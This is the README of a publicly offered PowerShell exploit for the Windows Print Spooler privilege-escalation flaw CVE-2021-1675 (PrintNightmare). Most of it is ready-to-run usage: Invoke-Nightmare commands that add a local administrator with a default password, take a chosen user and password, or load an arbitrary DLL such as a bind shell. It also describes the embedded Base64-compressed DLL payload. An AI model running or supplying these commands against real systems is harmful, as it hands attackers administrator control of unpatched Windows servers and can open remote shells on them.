 https://github.com/calebstewart/CVE-2021-1675
README.md
This has been tested on Windows Server 2016 and Windows Server 2019.
Usage
Add a new user to the local administrators group by default:
Import-Module .\cve-2021-1675.ps1
Invoke-Nightmare # add user `adm1n`/`P@ssw0rd` in the local admin group by default
Invoke-Nightmare -DriverName "Xerox" -NewUser "john" -NewPassword "SuperSecure"
Supply a custom DLL payload, to do anything else you might like.
Import-Module .\cve-2021-1675.ps1
Invoke-Nightmare -DLL "C:\absolute\path\to\your\bindshell.dll"
Details
• The LPE technique does not need to work with remote RPC or SMB, as it is only working with the functions of
Print Spooler.
• This script embeds a Base64-encoded GZIPped payload for a custom DLL, that is patched according to your
arguments, to easily add a new user to the local administrators group.
• This script embeds methods from PowerSploit/PowerUp to reflectively access the Win32 APIs.
• This method does not loop through all printer drivers to find the appropriate DLL path -- it simply grabs the first
driver and determines the appropriate path.